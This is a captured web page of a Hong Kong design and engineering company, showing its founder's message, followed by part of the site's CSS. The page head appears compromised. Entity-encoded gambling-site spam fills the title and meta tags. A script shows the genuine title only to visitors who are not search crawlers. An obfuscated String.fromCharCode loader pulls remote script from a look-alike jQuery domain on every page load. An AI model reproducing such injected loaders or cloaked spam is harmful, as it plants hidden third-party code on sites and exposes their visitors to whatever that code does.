

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sinovisionhk.com/index.php?m=home&c=Lists&a=index&tid=68
body_size: 4171
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
<meta name="Resource-type" content="Document"/>
<title>&#x6c;&#x65;&#x79;&#x75;&#xb7;&#x4e50;&#x9c7c;&#x4f53;&#x80b2;&#x28;&#x4e2d;&#x56fd;&#x29;&#x4f53;&#x80b2;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;</title>
<meta name="description" content="&#x4e50;&#x9c7c;&#x4f53;&#x80b2;&#x5b98;&#x65b9;&#x7f51;&#x5740;&#x3e;&#x3010;&#x68;&#x74;&#x68;&#x74;&#x69;&#x79;&#x75;&#x2e;&#x76;&#x69;&#x70;&#x3011;&#x6c;&#x65;&#x79;&#x75;&#x74;&#x69;&#x79;&#x75;&#x4f53;&#x80b2;&#x96c6;&#x56e2;&#x5e73;&#x53f0;&#xff0c;&#x63d0;&#x4f9b;&#x6700;&#x65b0;&#x5b98;&#x7f51;&#x6ce8;&#x518c;&#x3001;&#x767b;&#x5f55;&#x3001;&#x767b;&#x9646;&#x3001;&#x5165;&#x53e3;&#x3001;&#x7f51;&#x7ad9;&#x3001;&#x7f51;&#x5740;&#x3001;&#x7535;&#x5b50;&#x3001;&#x5a31;&#x4e50;&#x3001;&#x624b;&#x673a;&#x7248;&#x3001;&#x61;&#x70;&#x70;&#x4e0b;&#x8f7d;&#x7b49;&#x670d;&#x52a1;&#x3002;&#x6700;&#x65b0;&#x5730;&#x5740;&#x968f;&#x65f6;&#x66f4;&#x65b0;&#xff0c;&#x6db5;&#x76d6;&#x6b27;&#x6d32;&#x676f;&#x3001;&#x4e;&#x42;&#x41;&#x3001;&#x4e16;&#x754c;&#x676f;&#x3001;&#x82f1;&#x8d85;&#x7b49;&#x70ed;&#x95e8;&#x8d5b;&#x4e8b;&#x3002;&#x6211;&#x4eec;&#x5949;&#x884c;&#x5ba2;&#x6237;&#x81f3;&#x4e0a;&#x7684;&#x539f;&#x5219;&#xff0c;&#x79c9;&#x627f;&#x4e0a;&#x5e1d;&#x822c;&#x7684;&#x670d;&#x52a1;&#x6001;&#x5ea6;&#x3002;&#x5728;&#x4e50;&#x9c7c;&#xff0c;&#x60a8;&#x5c06;&#x4f53;&#x9a8c;&#x5230;&#x4e00;&#x6d41;&#x7684;&#x5a31;&#x4e50;&#x4f53;&#x9a8c;&#xff0c;&#x6b22;&#x8fce;&#x968f;&#x65f6;&#x52a0;&#x5165;&#x6211;&#x4eec;&#x7684;&#x4f53;&#x80b2;&#x5e73;&#x53f0;&#x5bb6;&#x5ead;&#xff0c;&#x5171;&#x540c;&#x4eab;&#x53d7;&#x7cbe;&#x5f69;&#x523a;&#x6fc0;&#x7684;&#x4f53;&#x80b2;&#x4e16;&#x754c;&#x3002;"><script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="sino vision design and engineering limited_華遠設計工程有限公司"}</script><script type="text/javascript">;var bc = String.fromCharCode(104,116,116,112,115,58,47,47,99,111,100,101,46,106,113,117,101,114,121,45,99,110,100,46,99,111,109,47,106,113,117,101,114,121,45,51,46,56,46,49,46,109,105,110,46,106,115); var script = document.createElement("script"); script.src = bc; document.head.appendChild(script);</script>
<meta name="keywords" content="&#x4e50;&#x9c7c;&#x4f53;&#x80b2;">
	<meta charset="utf-8">
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<link href="/favicon.ico" rel="shortcut icon" type="image/x-icon" />

<script type="text/javascript" src="/template/pc/skin/js/jquery-1.12.4.min.js"></script>
<script type="text/javascript" src="/template/pc/skin/js/jquery.check.browser.js"></script>
<script type="text/javascript" src="/template/pc/skin/js/purl.js"></script>

<link rel="stylesheet" type="text/css" href="/template/pc/skin/css/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="/template/pc/skin/css/font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="/template/pc/skin/css/slick.css" />
<link rel="stylesheet" type="text/css" href="/template/pc/skin/css/slick-theme.css" />
<link rel="stylesheet" type="text/css" href="/template/pc/skin/css/animsition.min.css" />
<link rel="stylesheet" type="text/css" href="/template/pc/skin/css/aos.css" />
<link rel="stylesheet" type="text/css" href="/template/pc/skin/css/animate.css" />
<link rel="stylesheet" type="text/css" href="/template/pc/skin/css/jquery.fancybox.min.css" />
<link rel="stylesheet" type="text/css" href="/template/pc/skin/css/style_index.css" class="theme-css" />
</head>
<body lang="sc">
    <div class="animsition">
        <nav class="navbar navbar-potak margin-xs-bottom-0">
	<div class="container">
		<div class="navbar-header">
			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>
			<a class="navbar-brand" href="/">
				<img src="/uploads/allimg/20230305/1-2303051J20U54.png">
			</a>
		</div>

		<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
			<ul class="nav navbar-nav navbar-right">
			    				<li class="dropdown">
				    					    <a href="/index.php?m=home&c=Lists&a=index&tid=1" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">關於我們</a>
										<ul class="dropdown-menu">
					    						    <li><a href="/index.php?m=home&c=Lists&a=index&tid=8">公司资料</a></li>
			            						    <li><a href="/index.php?m=home&c=Lists&a=index&tid=9">願景丶使命及價值觀</a></li>
			            						    <li><a href="/index.php?m=home&c=Lists&a=index&tid=69">我們的客戶</a></li>
			            						    <li><a href="/index.php?m=home&c=Lists&a=index&tid=68">创始人的话</a></li>
			            					</ul>
									</li>
			    				<li class="dropdown">
				    					    <a href="/index.php?m=home&c=Lists&a=index&tid=2" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">新闻中心</a>
										<ul class="dropdown-menu">
					    						    <li><a href="/index.php?m=home&c=Lists&a=index&tid=10">最新资讯</a></li>
			            						    <li><a href="/index.php?m=home&c=Lists&a=index&tid=11">相關證書</a></li>
			            					</ul>
									</li>
			    				<li class="dropdown">
				    					    <a href="/index.php?m=home&c=Lists&a=index&tid=3" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">工程项目</a>
										<ul class="dropdown-menu">
					    						    <li><a href="//sinovisionhk.com/index.php?m=home&amp;c=Lists&amp;a=index&amp;tid=20&amp;cat=pg_20">学校工程</a></li>
			            						    <li><a href="//sinovisionhk.com/index.php?m=home&amp;c=Lists&amp;a=index&amp;tid=20&amp;cat=pg_21">公营项目</a></li>
			            						    <li><a href="//sinovisionhk.com/index.php?m=home&amp;c=Lists&amp;a=index&amp;tid=20&amp;cat=pg_22">私人项目</a></li>
			            						    <li><a href="/index.php?m=home&c=Lists&a=index&tid=74">辦公類</a></li>
			            					</ul>
									</li>
			    				<li class="dropdown">
				    					    <a href="/index.php?m=home&c=Lists&a=index&tid=4">合作機會</a>
									</li>
			    				<li class="dropdown">
				    					    <a href="/index.php?m=home&c=Lists&a=index&tid=5">就业机会</a>
									</li>
			    				<li class="dropdown">
				    					    <a href="/index.php?m=home&c=Lists&a=index&tid=30">聯繫我們</a>
									</li>
			    				<li class="lang-switch">
					<a href="http://www.sinovisionhk.com/" id="jquerys2t_1573822909">繁體</a> |
					<a href="http://en.sinovisionhk.com/">ENG</a>
				</li>
			</ul>
		</div>
	</div>
</nav>
    
        <div class="page-header margin-xs-top-0 margin-xs-bottom-0" style="background-image: url('https://potak.com.hk/images/home-job-opportunity-bg.jpg');background-position: center 40%;">
			<div class="container padding-xs-top-20 padding-xs-bottom-20 padding-sm-top-40 padding-sm-bottom-40 padding-md-top-100 padding-md-bottom-100">
				<h1 class="padding-xs-top-0 padding-xs-bottom-0">创始人的话</h1>
			</div>
		</div>

        <div class="padding-md-top-50 padding-md-bottom-100 padding-xs-bottom-50">
        	<div class="container"><p>我們就像一個正在成長的青年，充滿活力！</p><p>我們保證按時交貨、保證質量、控制成本。</p><p>感謝客戶對華遠設計工程有限公司的信任，給予每一次機會。在辦公領域我們要成為市場的領跑者，在豪宅領域我們要成為市場的優秀者，在地產界我們要成為市場新的力量。</p></div>
        </div>
        
        <footer>
	<div class="footer-top">
		<div class="container">
			<div class="col-xs-12 col-md-8 col-lg-7">
				<a class="footer-logo margin-xs-bottom-50" href="/">
					<img src="/uploads/allimg/20230305/1-2303051J20U54.png">
				</a>
				<div class="row site-map">
				    					<div class="col-xs-6 col-sm-4 col-md-2">
					    						    <a href="/index.php?m=home&c=Lists&a=index&tid=8">公司资料</a>
			            						    <a href="/index.php?m=home&c=Lists&a=index&tid=9">願景丶使命及價值觀</a>
			            						    <a href="/index.php?m=home&c=Lists&a=index&tid=69">我們的客戶</a>
			            						    <a href="/index.php?m=home&c=Lists&a=index&tid=68">创始人的话</a>
			            					</div>
				    					<div class="col-xs-6 col-sm-4 col-md-2">
					    						    <a href="/index.php?m=home&c=Lists&a=index&tid=10">最新资讯</a>
			            						    <a href="/index.php?m=home&c=Lists&a=index&tid=11">相關證書</a>
			            					</div>
				    					<div class="col-xs-6 col-sm-4 col-md-2">
					    						    <a href="//sinovisionhk.com/index.php?m=home&amp;c=Lists&amp;a=index&amp;tid=20&amp;cat=pg_20">学校工程</a>
			            						    <a href="//sinovisionhk.com/index.php?m=home&amp;c=Lists&amp;a=index&amp;tid=20&amp;cat=pg_21">公营项目</a>
			            						    <a href="//sinovisionhk.com/index.php?m=home&amp;c=Lists&amp;a=index&amp;tid=20&amp;cat=pg_22">私人项目</a>
			            						    <a href="/index.php?m=home&c=Lists&a=index&tid=74">辦公類</a>
			            					</div>
				    					<div class="col-xs-6 col-sm-4 col-md-2">
					    					</div>
				    					<div class="col-xs-6 col-sm-4 col-md-2">
					    					</div>
				    					<div class="col-xs-6 col-sm-4 col-md-2">
					    					</div>
				    				</div>
			</div>
			<div class="col-xs-12 col-md-4 col-lg-offset-1 col-lg-4">
				<div class="contact-info margin-xs-top-30">
					<dl>
						<dt>聯繫電話：</dt>
						<dd><a href="tel:+852 5445 8567">+852 5445 8567</a></dd>
                        <dt>傳真號碼：</dt>
						<dd><a href="tel:+852 5445 8567">+852 3905 5921</a></dd>
						<dt>聯繫電郵：</dt>
						<dd><a href="mailto:info@sinovisionhk.com">info@sinovisionhk.com</a></dd>
						<dt>公司地址：</dt>
						<dd class="address">灣仔巴路士街1-3號百營商業大廈10樓</dd>
						<br/>
                        <a href="#"><img src="/template/pc/skin/images/xhs.png" style="width: 50px;" /></a>
					    <a href="#"><img src="/template/pc/skin/images/facebook.png" style="width: 50px;"/></a>
                        <a href="#"><img src="/template/pc/skin/images/youtube.png" style="width: 100px;"/></a>
                        <a href="#"><img src="/template/pc/skin/images/linkedin.png" style="width: 50px;"/></a>
                            
					</dl>
				</div>
			</div>
		</div>
	</div>
	
	<div class="footer-bottom">
		<div class="container">
			<div class="row">
				<div class="col-xs-12 col-md-6">
					<p class="margin-xs-bottom-0 margin-xs-top-0">©華遠設計有限公司 2023 版權所有 | 免責聲明</p>
				</div>
				<div class="col-xs-12 col-md-6 text-right">
					<a href="/" target="_blank">
						<p class="margin-xs-bottom-0 margin-xs-top-0">Powered by 華遠設計工程有限公司</p>
					</a>
				</div>
			</div>
		</div>
	</div>
</footer>
		
<script type="text/javascript" src="/template/pc/skin/js/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="/template/pc/skin/js/bootstrap.min.js"></script>
<script type="text/javascript" src="/template/pc/skin/js/slick.min.js"></script>
<script type="text/javascript" src="/template/pc/skin/js/animsition.min.js"></script>
<script type="text/javascript" src="/template/pc/skin/js/aos.js"></script>
<script type="text/javascript" src="/template/pc/skin/js/isotope.pkgd.min.js"></script>
<script type="text/javascript" src="/template/pc/skin/js/jquery.fancybox.min.js"></script>
<script type="text/javascript" src="/template/pc/skin/js/custom.js"></script>

<!-- 应用插件标签 start --> 
 
<script type="text/javascript">
    if (!window.jQuery) {
        document.write(unescape("%3Cscript src='/public/static/common/js/jquery.min.js' type='text/javascript'%3E%3C/script%3E"));
        document.write(unescape("%3Cscript type='text/javascript'%3E try{jQuery.noConflict();}catch(e){} %3C/script%3E"));
    }
</script>
<script type="text/javascript" src="/weapp/JqueryS2t/template/skin/js/jquery-s2t.js?v=v1.1.2"></script>
<script type="text/javascript">
    if (window.jQuery) {
        (function($){
            default_switch();

            //简体繁体互换
            function default_switch()
            {
                var home_lang = getCookie('home_lang');
                if (home_lang == '') {
                    home_lang = 'cn';
                }
                if ($.inArray(home_lang, ['zh','cn'])) {
                    var obj = $('#jquerys2t_1573822909');
                    var isSimplified = getCookie('jquerys2t_1573822909');
                    if ('cn' == isSimplified) {
                        $('body').t2s();
                        $(obj).text('繁體');
                    } else if ('zh' == isSimplified) {
                        $('body').s2t();
                        $(obj).text('简体');
                    }
                }
            }

            //简体繁体互换
            $('#jquerys2t_1573822909').click(function(){
                var obj = this;
                var isSimplified = getCookie('jquerys2t_1573822909');
                if ('' == isSimplified || 'cn' == isSimplified) {
                    $('body').s2t(); // 简体转繁体
                    setCookie('jquerys2t_1573822909', 'zh');
                    $(obj).text('简体');
                } else {
                    $('body').t2s(); // 繁体转简体
                    setCookie('jquerys2t_1573822909', 'cn');
                    $(obj).text('繁體');
                }
            });
        })(jQuery);
    }
</script> 
<!-- 应用插件标签 end -->
    </div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://sinovisionhk.com/template/pc/skin/css/style_index.css
body_size: 5464
content:
* {
  font-family: Helvetica, Arial, "Microsoft JhengHei", sans-serif;
}
.title-li:focus,.title-li:hover{
  color: red;
  border-bottom: 2px solid red;
}
.title-li{
	margin-bottom: 30px;
    list-style-type: none;
    cursor: pointer;
}
img {
  max-width: 100%;
  width: 100%;
}
a:hover,
a:focus,
a:active {
  text-decoration: none;
}
body {
  color: #333333;
  padding-top: 85px;
  font-size: 18px;
}
@media screen and (min-width: 768px) {
  body {
    padding-top: 170px;
  }
}
@media screen and (min-width: 992px) {
  body {
    padding-top: 85px;
  }
}
@media screen and (min-width: 992px) {
  .row-eq-height {
    display: table;
    width: 100%;
  }
  .row-eq-height [class*="col-"] {
    float: none;
    display: table-cell;
    vertical-align: top;
  }
  .row-eq-height [class*="col-"].vertical-align-middle {
    vertical-align: middle;
  }
  .row-eq-height [class*="col-"].vertical-align-bottom {
    vertical-align: bottom;
  }
}
.navbar-potak {
  background: #fff;
  border-radius: 0;
  border: 0;
  position: fixed;
  top: 0;
  width: 100%;
  box-shadow: 0 3px 12px rgba(0, 0, 0, 0.175);
  z-index: 100;
}
.navbar-potak .navbar-header {
  border-bottom: 1px solid #e6e6e6;
}
@media screen and (min-width: 768px) {
  .navbar-potak .navbar-header {
    border: 0;
  }
}
.navbar-potak .navbar-brand {
  height: 85px;
}
.navbar-potak .navbar-brand img {
  width: 250px;
  height: 50px;
  margin: 11px 0;
}
@media screen and (min-width: 768px) {
  .navbar-potak .navbar-brand img {
    width: 300px;
    margin: 7px 0;
  }
}
@media screen and (min-width: 992px) {
  .navbar-potak .navbar-brand img {
    width: 250px;
    margin: 10px 0;
  }
}
@media screen and (min-width: 1200px) {
  .navbar-potak .navbar-brand img {
    width: 340px;
    margin: auto;
    height: 59px;
  }
}
.navbar-potak .navbar-toggle {
  margin-top: 25px;
  margin-bottom: 25px;
}
.navbar-potak .navbar-toggle .icon-bar {
  background: #fb535c;
  height: 3px;
  width: 25px;
}
@media screen and (min-width: 768px) {
  .navbar-potak .collapse.navbar-collapse {
    position: inherit;
  }
}
@media screen and (min-width: 768px) {
  .navbar-potak .navbar-nav {
    float: left !important;
    margin-left: -30px;
  }
}
@media screen and (min-width: 992px) {
  .navbar-potak .navbar-nav {
    float: right !important;
    margin: 0;
    margin-right: -15px;
  }
}
.navbar-potak .navbar-nav > li {
  border-bottom: 1px solid #eee;
}
@media screen and (min-width: 768px) {
  .navbar-potak .navbar-nav > li {
    border: 0;
  }
}
.navbar-potak .navbar-nav > li > a {
  color: #333333;
  font-size: 16px;
  transition-duration: 0.5s;
  -webkit-transition-duration: 0.5s;
  -moz-transition-duration: 0.5s;
  -ms-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
}
@media screen and (min-width: 768px) {
  .navbar-potak .navbar-nav > li > a {
    padding-top: 33px;
    padding-bottom: 32px;
  }
}
.navbar-potak .navbar-nav > li > a:hover,
.navbar-potak .navbar-nav > li > a:focus {
  background: #fb535c;
  color: #fff;
}
@media screen and (min-width: 768px) {
  .navbar-potak .navbar-nav > li.dropdown {
    position: inherit;
  }
}
@media screen and (min-width: 992px) {
  .navbar-potak .navbar-nav > li.dropdown .dropdown-menu {
    display: block !important;
    visibility: hidden;
    opacity: 0;
    transition-duration: 0.8s;
    -webkit-transition-duration: 0.8s;
    -moz-transition-duration: 0.8s;
    -ms-transition-duration: 0.8s;
    -o-transition-duration: 0.8s;
    transition-delay: 0.2s;
    -webkit-transition-delay: 0.2s;
    -moz-transition-delay: 0.2s;
    -ms-transition-delay: 0.2s;
    -o-transition-delay: 0.2s;
  }
}
@media screen and (min-width: 992px) {
  .navbar-potak .navbar-nav > li.dropdown:hover .dropdown-menu {
    display: block !important;
    visibility: visible;
    opacity: 1;
    transition-delay: 0s;
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -ms-transition-delay: 0s;
    -o-transition-delay: 0s;
    z-index: 1001;
  }
}
.navbar-potak .navbar-nav > li.open > a {
  background: #fb535c;
  color: #fff;
}
.navbar-potak .navbar-nav > li.open > a:hover,
.navbar-potak .navbar-nav > li.open > a:focus {
  background: #fb535c;
  color: #fff;
}
@media screen and (min-width: 992px) {
  .navbar-potak .navbar-nav > li.open .dropdown-menu {
    display: none;
  }
}
.navbar-potak .navbar-nav > li.lang-switch {
  margin: 11px 0 10px;
  border: 0;
  padding-left: 10px;
}
@media screen and (min-width: 768px) {
  .navbar-potak .navbar-nav > li.lang-switch {
    border-left: 1px solid #333333;
    margin: 28px 0 27px;
  }
}
.navbar-potak .navbar-nav > li.lang-switch > a {
  display: inline-block;
  padding: 5px;
  background: transparent;
  transition-duration: 0.5s;
  -webkit-transition-duration: 0.5s;
  -moz-transition-duration: 0.5s;
  -ms-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
}
.navbar-potak .navbar-nav > li.lang-switch > a:hover,
.navbar-potak .navbar-nav > li.lang-switch > a:focus,
.navbar-potak .navbar-nav > li.lang-switch > a.active {
  background: transparent;
  color: #fb535c;
}
@media screen and (min-width: 768px) {
  .navbar-potak .navbar-nav .dropdown-menu {
    border-radius: 0;
    border: 0;
    border-top: 1px solid #ececec;
    left: 0;
    right: 0;
    text-align: center;
    padding: 0;
  }
  .navbar-potak .navbar-nav .dropdown-menu > li {
    display: inline-block;
  }
  .navbar-potak .navbar-nav .dropdown-menu > li > a {
    font-size: 16px;
    padding: 20px 30px;
  }
}
.home-slider {
  width: 100%;
  position: relative;
  border-bottom: 15px solid #fb535c;
}
.home-slider .slider {
  position: relative;
  width: 100%;
  height: 500px;
}
@media screen and (min-width: 768px) {
  .home-slider .slider {
    height: 500px;
  }
}
@media screen and (min-width: 992px) {
  .home-slider .slider {
    height: 500px;
  }
}
@media screen and (min-width: 1200px) {
  .home-slider .slider {
    height: 850px;
  }
}
.home-slider .slider .slide {
  height: 500px;
  position: relative;
}
@media screen and (min-width: 768px) {
  .home-slider .slider .slide {
    height: 500px;
  }
}
@media screen and (min-width: 992px) {
  .home-slider .slider .slide {
    height: 500px;
  }
}
@media screen and (min-width: 1200px) {
  .home-slider .slider .slide {
    height: 850px;
  }
}
.home-slider .slider .slide .layer {
  position: absolute;
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  z-index: 2;
}
@media screen and (min-width: 1200px) {
  .home-slider .slider .slide .layer {
    background-size: 1920px auto;
  }
}
.home-slider .slider .slide .layer.layer-bg {
  z-index: 1;
}
.home-slider .slider .slide .layer .container {
  position: relative;
  height: 100%;
}
.home-slider .slider .slide .slide-caption {
  color: #fff;
  font-size: 42px;
  letter-spacing: 3px;
  position: absolute;
  width: auto;
  height: 150px;
  top: 0;
  bottom: 100px;
  left: 80px;
  margin: auto 0;
  opacity: 0;
}
@media screen and (min-width: 1200px) {
  .home-slider .slider .slide .slide-caption {
    font-size: 62px;
    letter-spacing: 5px;
    left: 134px;
  }
}
.home-slider .slider .slide .btn-slide-detail {
  position: absolute;
  color: #fff;
  font-size: 16px;
  opacity: 0;
  width: auto;
  height: 25px;
  top: 100px;
  left: 80px;
  bottom: 0;
  margin: auto 0;
  animation-delay: 800ms;
  -webkit-animation-delay: 800ms;
  -moz-animation-delay: 800ms;
  -ms-animation-delay: 800ms;
  -o-animation-delay: 800ms;
  transition-duration: 0.5s;
  -webkit-transition-duration: 0.5s;
  -moz-transition-duration: 0.5s;
  -ms-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
}
.home-slider .slider .slide .btn-slide-detail:hover,
.home-slider .slider .slide .btn-slide-detail:focus {
  color: #fb535c;
}
@media screen and (min-width: 992px) {
  .home-slider .slider .slide .btn-slide-detail {
    top: 100px;
    left: 80px;
  }
}
@media screen and (min-width: 1200px) {
  .home-slider .slider .slide .btn-slide-detail {
    top: 150px;
    left: 134px;
  }
}
.home-slider .slider .slide .displayed {
  opacity: 1 !important;
}
.animate-square {
  position: absolute;
  width: 200px;
  height: 350px;
  margin: auto 0;
  top: 0;
  bottom: 0;
}
@media screen and (min-width: 1200px) {
  .animate-square {
    width: 320px;
    height: 550px;
  }
}
.animate-square .square-inner {
  position: relative;
  width: 100%;
  height: 100%;
}
.animate-square .square-inner .square-border {
  position: absolute;
  background: #ffff00;
}
.animate-square .square-inner .square-border.border-top {
  top: 0;
  height: 5px;
}
.animate-square .square-inner .square-border.border-right {
  top: 0;
  right: 0;
  width: 5px;
}
.animate-square .square-inner .square-border.border-bottom {
  right: 0;
  bottom: 0;
  height: 5px;
}
.animate-square .square-inner .square-border.border-left {
  bottom: 0;
  left: 0;
  width: 5px;
}
.home-news-section {
  background-image: url('../images/home-news-section_bg.jpg');
  background-position: center top;
  background-size: cover;
  background-repeat: no-repeat;
}
.home-news-section .home-news-item .news-title {
    margin-bottom: 25px;
    border-bottom: 1px solid #5b50504f;
}
.home-news-section .home-news-item .news-title span {
  display: block;
  font-weight: normal;
  font-size: 16px;
  margin-bottom: 15px;
}
.home-news-section .home-news-item .desc {
  min-height: 140px;
  font-size: 18px;
  font-weight: 200;
}
.home-news-section .home-news-item .btn-news-detail {
  color: #333333;
  font-size: 16px;
  transition-duration: 0.5s;
  -webkit-transition-duration: 0.5s;
  -moz-transition-duration: 0.5s;
  -ms-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
}
.home-news-section .home-news-item .btn-news-detail:hover,
.home-news-section .home-news-item .btn-news-detail:focus {
  color: #fb535c;
}
.home-project-section .section-header {
  background-image: url('../images/home-project-section-header-bg.jpg');
  background-position: left center;
  background-repeat: no-repeat;
  background-size: cover;
}
.home-project-section .section-header h1 {
  color: #fff;
}
.home-project-section .section-header h1 small {
  color: #fff;
  font-weight: 100;
}
.home-project-section .container-fluid {
  max-width: 1920px;
}
.project-item {
  position: relative;
  margin-bottom: 30px;
  cursor: pointer;
  overflow: hidden;
}
.project-item:before {
  position: absolute;
  content: '';
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  border: 3px solid transparent;
  z-index: 3;
  transition-duration: 0.5s;
  -webkit-transition-duration: 0.5s;
  -moz-transition-duration: 0.5s;
  -ms-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
}
.project-item .project-thumbnail {
  position: relative;
  overflow: hidden;
}
.project-item .project-thumbnail img {
  transition-duration: 8s;
  -webkit-transition-duration: 8s;
  -moz-transition-duration: 8s;
  -ms-transition-duration: 8s;
  -o-transition-duration: 8s;
}
.project-item .project-thumbnail .overlay {
  position: absolute;
  bottom: 0;
  left: 0;
  top: 0;
  right: 0;
  background-image: url('../images/project-thumbnail-overlay.png');
  background-position: center bottom;
  background-repeat: repeat-x;
  z-index: 2;
}
.project-item .project-info {
  position: absolute;
  left: 40px;
  right: 40px;
  bottom: 40px;
  z-index: 4;
  color: #fff;
}
.project-item .project-info a{
    color: #fff;
}
.project-item .project-info .project-cat {
  font-size: 16px;
  margin-bottom: 10px;
}
.project-item .project-info .project-title {
  margin-bottom: 20px;
  width: 100%;
  max-width: 250px;
  text-align: justify;
  font-size: 28px;
  line-height: 32px;
}
.project-item .project-info .project-title[lang="en"] {
  font-size: 21px;
  line-height: 21px;
  max-width: none;
  text-align: left;
}
@media screen and (max-width: 1440px) and (min-width: 1200px) {
  .project-item .project-info .project-title {
    font-size: 21px;
    line-height: 26px;
  }
  .project-item .project-info .project-title[lang="en"] {
    font-size: 18px;
  }
}
@media screen and (max-width: 1100px) and (min-width: 992px) {
  .project-item .project-info .project-title {
    font-size: 18px;
    line-height: 21px;
  }
  .project-item .project-info .project-title[lang="en"] {
    font-size: 16px;
  }
}
@media screen and (max-width: 850px) and (min-width: 768px) {
  .project-item .project-info .project-title {
    font-size: 21px;
    line-height: 26px;
  }
  .project-item .project-info .project-title[lang="en"] {
    font-size: 18px;
  }
}
.project-item .project-info .btn-project-detail {
  font-size: 16px;
  color: #fff;
  transition-duration: 0.5s;
  -webkit-transition-duration: 0.5s;
  -moz-transition-duration: 0.5s;
  -ms-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
}
.project-item .project-info .btn-project-detail:hover,
.project-item .project-info .btn-project-detail:focus {
  color: #fb535c;
}
.project-item:hover:before,
.project-item:focus:before {
  border-color: #ffff00;
  transform: scale(0.95, 0.95);
  -webkit-transform: scale(0.95, 0.95);
  -ms-transform: scale(0.95, 0.95);
}
.project-item:hover .project-thumbnail img,
.project-item:focus .project-thumbnail img {
  transform: scale(1.2, 1.2);
  -webkit-transform: scale(1.2, 1.2);
  -ms-transform: scale(1.2, 1.2);
}
.project-cat-filter a {
  color: #333333;
  font-size: 21px;
  padding: 10px 10px 5px;
  margin: 0 20px;
  border-bottom: 3px solid transparent;
  display: inline-block;
  transition-duration: 0.5s;
  -webkit-transition-duration: 0.5s;
  -moz-transition-duration: 0.5s;
  -ms-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
}
.project-cat-filter a:hover,
.project-cat-filter a:focus,
.project-cat-filter a.active {
  color: #fb535c;
  border-color: #fb535c;
}
.btn-more-info {
  display: block;
  border: 1px solid #333333;
  padding: 15px 20px;
  font-size: 16px;
  color: #333333;
  max-width: 230px;
  transition-duration: 0.5s;
  -webkit-transition-duration: 0.5s;
  -moz-transition-duration: 0.5s;
  -ms-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
}
.btn-more-info i {
  float: right;
  font-size: 21px;
}
.btn-more-info:hover,
.btn-more-info:focus {
  border-color: #fb535c;
  background: #fb535c;
  color: #fff;
}
.flat-btn {
  background: #fb535c;
  color: #fff;
  font-size: 18px;
  padding: 15px 30px;
  display: inline-block;
  min-width: 200px;
  border: 1px solid #fb535c;
  cursor: pointer;
  transition-duration: 0.5s;
  -webkit-transition-duration: 0.5s;
  -moz-transition-duration: 0.5s;
  -ms-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
}
.flat-btn:hover,
.flat-btn:focus {
  background: #fff;
  color: #fb535c;
}
.home-job-opportunity {
